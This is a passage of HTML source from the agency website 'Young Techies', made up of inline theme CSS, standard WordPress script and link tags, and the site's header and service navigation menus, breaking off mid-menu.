a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a,.isotope-filter a .number_filter{color: #0c5adb;}.single_team_page .team-title:before,.slick-dots li button,.integrio_module_double_headings .heading_title .heading_divider,.integrio_module_double_headings .heading_title .heading_divider:before,.integrio_module_double_headings .heading_title .heading_divider:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.wgl-container ul.integrio_plus li:after,.wgl-container ul.integrio_plus li:before,.wgl-container ul.integrio_dash li:before,#multiscroll-nav span,#multiscroll-nav li .active span,input[type="submit"],.button-read-more:before,ul.wp-block-categories.wp-block-categories-list li a:hover:after{background: #0c5adb;}::selection,#comments > h3:after,button:hover,mark,span.highlighter,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav .lavalamp-object,.sitepress_container > .wpml-ls ul ul li a:hover,.blog-post_cats span a,.button__wrapper:hover:after,.calendar_wrap caption,.comment-reply-title:after,.footer .wpcf7 input[type="submit"]:hover,.integrio_divider .integrio_divider_line .integrio_divider_custom .divider_line,.integrio_module_cats .cats_item-count,.integrio_module_progress_bar .progress_bar,.integrio_module_infobox.type_tile:hover:before,.integrio_module_social.with_bg .soc_icon,.integrio_module_title:after,.integrio_module_title .carousel_arrows a:hover span,.integrio_module_videobox .videobox_link,.integrio_module_carousel.pagination_circle_border .slick-dots li.slick-active button,.integrio_module_carousel.pagination_line .slick-dots li button:before,.integrio_module_carousel.pagination_square .slick-dots li,.integrio_module_ico_progress .progress_completed,.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle,.integrio_module_time_line_horizontal .tlh_check_wrap,.load_more_works,.load_more_wrapper .load_more_item,.mc_form_inside #mc_signup_submit,.wgl-social-share_pages.hovered_style .share_social-icon-plus:before,.wgl-social-share_pages.hovered_style .share_social-icon-plus:after,.wgl-ellipsis span,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-container ul.integrio_plus li:before,.wgl-container ul li:before,.wgl-social-share_pages.standard_style a:before,.meta-wrapper span + span:before,.tagcloud a:hover,.blog-post_quote-text:before,body .widget_categories ul li a:hover:after,body .widget_product_categories ul li a:hover:after,body .widget_meta ul li a:hover:after,body .widget_archive ul li a:hover:after,.dropcap-bg{background-color: #0c5adb;}aside > .widget + .widget:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before {background-color: #0c5adb;}.blog-post_meta-date,.integrio_module_carousel.navigation_offset_element .slick-prev:hover,.integrio_module_carousel.navigation_offset_element .slick-next:hover,.integrio_module_demo_item .di_button a,.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link,.next-link:hover,.prev-link:hover,.single-team .single_team_page .team-info_icons .team-icon{border-color: #0c5adb;background: #0c5adb;} input[type="submit"],.integrio_module_carousel.pagination_circle_border .slick-dots li button,.integrio_module_title .carousel_arrows a:hover span:before,.load_more_works,.load_more_wrapper .button_wrapper:before,.load_more_wrapper .load_more_item,.author-info_social-link:after,.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation,.single-team .single_team_page .team-image,.wgl_module_team .team-image,.inside_image.offset_animation:before,.integrio_module_videobox .videobox_link,.integrio_module_products_special_cats .product_special_cats-image_wrap:before,.footer .wpcf7 input[type="submit"]:hover{border-color: #0c5adb;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(12,90,219,0.9);}.theme_color_shadow {box-shadow:0px 9px 30px 0px rgba(12,90,219,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(12,90,219,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(12,90,219,1);}blockquote cite a,.wgl-secondary-color,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-title:hover > a {color: #0c5adb;}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #0c5adb;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #0c5adb;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #161616;}.footer_top-area{color: #414141;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #414141;}.footer .copyright{color: #96a1b6;}.footer .mc4wp-form-fields input[type="submit"]{background-color: #0c5adb;border-color: #0c5adb;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Muli;font-weight:900;font-size:48px;line-height:52px;}h2,h2 a,h2 span {font-family:Muli;font-weight:900;font-size:42px;line-height:48px;}h3,h3 a,h3 span {font-family:Muli;font-weight:900;font-size:36px;line-height:46px;}h4,h4 a,h4 span {font-family:Muli;font-weight:900;font-size:30px;line-height:38px;}h5,h5 a,h5 span {font-family:Muli;font-weight:700;font-size:24px;line-height:29px;}h6,h6 a,h6 span {font-family:Muli;font-weight:700;font-size:20px;line-height:24px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(49,49,49,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1200px){body .wgl-theme-header.header_overlap{position: relative;z-index: 2;}}@media only screen and (max-width: 768px){.page-header{padding-top:15px !important;padding-bottom:40px!important;height:230px !important;}.page-header_content .page-header_title{color:#ffffff !important;font-size:42px !important;line-height:60px !important;}.page-header_content .page-header_breadcrumbs{color:#ffffff !important;font-size:14px !important;line-height:24px !important;}}.theme-gradient input[type="submit"],.rev_slider .rev-btn.gradient-button,.blog-post_meta-categories a,.wgl_portfolio_single-item .portfolio-category,body .widget .widget-title .widget-title_wrapper:before,.inside_image.sub_layer_animation .wgl_portfolio_item-description,.inside_image.always_info_animation .wgl_portfolio_item-description,.wgl_module_team .team-info_icons,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.integrio_module_progress_bar .progress_bar,.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after,.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link,.banner-widget_button,.load_more_wrapper .load_more_item,.woocommerce .widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons a:not(.checkout),.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,.theme-gradient .woocommerce-message a.button,.woocommerce table.shop_table.cart input.button,.woocommerce button.button[name="update_cart"],.theme-gradient.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce form.checkout_coupon .form-row button.button,.woocommerce-page #payment #place_order,.integrio_module_demo_item .di_button .wgl_button_link{background: -webkit-linear-gradient(left,#0c1bae 0%,#3486fe 50%,#0c1bae 100%);background: -ms-linear-gradient(left,#0c1bae 0%,#3486fe 50%,#0c1bae 100%);background-size: 300%,1px;background-position: 0%;}
</style>
<link rel='stylesheet' id='swipebox-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/js/swipebox/css/swipebox.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.youngtechies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-content/themes/integrio/js/swipebox/js/jquery.swipebox.min.js?ver=6.0.11' id='swipebox-js'></script>
<link rel="https://api.w.org/" href="http://www.youngtechies.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.youngtechies.com/wp-json/wp/v2/posts/2615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youngtechies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.youngtechies.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.youngtechies.com/services/find-the-right-custom-software-application-development-solutions-for-your-business/" />
<link rel='shortlink' href='http://www.youngtechies.com/?p=2615' />
<link rel="alternate" type="application/json+oembed" href="http://www.youngtechies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.youngtechies.com%2Fservices%2Ffind-the-right-custom-software-application-development-solutions-for-your-business%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.youngtechies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.youngtechies.com%2Fservices%2Ffind-the-right-custom-software-application-development-solutions-for-your-business%2F&#038;format=xml" />
<link rel="icon" href="http://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-120x120.png" sizes="32x32" />
<link rel="icon" href="http://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.integrio_module_services_4 .services_subtitle {
  line-height: 24px;
  font-size: 16px;
}
#footer-menu ul li a::after, #footer-menu ul li a::before {
  display: none;
}
#footer-menu ul li a {
  padding: 0px;
  margin: 0px;
}
#footer-menu ul li {
  padding: 0px;
}
body input:not([type="checkbox"]):not([type="submit"]):focus, body input:not([type="checkbox"]):not([type="submit"]):active, select:focus, select:active, textarea:focus, textarea:active {
  background: #f6f6f6;
}
.integrio_module_services .services_front .services_title {
  min-height: 58px;
}
.services_descr {
  min-height: 120px;
}
.services_link::before {
  display: none;
}
.services_icon img {
  filter: invert(14%) sepia(87%) saturate(3419%) hue-rotate(232deg) brightness(92%) contrast(109%);
}
.right_service h4 {
  margin-bottom: 20px;
}
.right_service p {
  margin-bottom: 5px;
}
.right_service .fa {
  margin-right: 6px;
}
.right_service h4 {
  text-align: center;
}
.right_service a {
	display: block;
	text-align: left;
	color: #000;
	padding: 5px 10px;
	border-radius: 5px;
	border: 1px solid #ccc;
	font-weight: 600;
}
.right_service .fa.fa-angle-right {
	display: none;
}
.right_service a:hover {
  background: linear-gradient(90deg, #0c1bae, #3486fe);
	color: #fff;
}
.footer_logo img {
  width: 200px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.single-faq .vc_toggle_content {
	padding: 20px;
	border: 1px solid #ccc;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark.single-faq.vc_toggle_active .vc_toggle_title {
	border-radius: 5px 5px 0 0;
}

@media only screen and (max-width:767px){
.breadcrumbs {
  display: none;
}
}

.logo-sticky {
  width: 200px;
}
.default_logo {
  width: 200px;
}

.contact-info_s .vc_column-inner {
	padding: 20px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	border-radius: 10px;
	margin: 0 10px;
}
.contact-info_s p {
	margin-bottom: 0px;
}
.single_meta .blog-post_title {
	line-height: auto;
	margin-bottom: 18px;
	margin-top: 7px;
	word-wrap: break-word;
	overflow-wrap: break-word;
}
.single_meta .blog-post_title {
	line-height: 56px;
}
body ul li, body ol li {
	margin-bottom: 5px;
}
.whatsapp-icon {
  position: fixed;
  left: 10px;
  bottom: 10px;
}
.whatsapp-icon img {
  width: 80px;
	transition: transform .4s;
}
.whatsapp-icon img:hover {
  transform: scale(1.2);
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children > a > span > .menu-item_plus::before {
	right: -10px;
}
.page-id-2344 #main {
	padding-bottom: 0px;
}
.primary-nav ul li ul .menu-item a {
	padding: 8px 20px 8px 20px;
	font-size: 14px;
	line-height: 18px;
}
.primary-nav ul li ul, .primary-nav ul li div.mega-menu-container {
	min-width: auto;
}
.post_featured_bg .blog-post_bg_media {
    background-position: center !important;
}
#main{
	    text-align: justify;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2615 single-format-standard theme-gradient">
    <header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,1);color: rgba(41,41,41,1);"><div class="fullwidth-wrapper"><div class="wgl-header-row_wrapper" style="height:110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
            <a href='http://www.youngtechies.com/'>
									<h1 class="logo-name">
						Young Techies						</h1>
						            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav'  style="height:110px;"><ul id="menu-html5-development-services-in-india" class="menu"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="http://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="http://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="http://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-3322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="http://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="http://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="http://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="http://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="http://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="http://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_standard" style="height:110px;"><div class="header_search-button"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 300 300" preserveAspectRatio="none">
					<g>
						<path d="M118,20c54,0,98,44,98,98s-44,98-98,98s-98-44-98-98S64,20,118,20 M118,0C52.8,0,0,52.8,0,118s52.8,118,118,118
							s118-52.8,118-118S183.2,0,118,0L118,0z"/>
					</g>
					<path class="st0 st_transform" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" d="M189,118c0-39.2-31.8-71-71-71"/>
					<line class="st0" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" x1="192" y1="192" x2="275" y2="275"/>
					</svg></div><div class="header_search-field"><form role="search" method="get" action="http://www.youngtechies.com/" class="search-form">
    <input type="text" id="search-form-692b42a9ddd3b" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #313131;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="fullwidth-wrapper"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
            <a href='http://www.youngtechies.com/'>
									<h1 class="logo-name">
						Young Techies						</h1>
						            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav'  style="height:100px;"><ul id="menu-html5-development-services-in-india-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="http://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="http://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="http://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
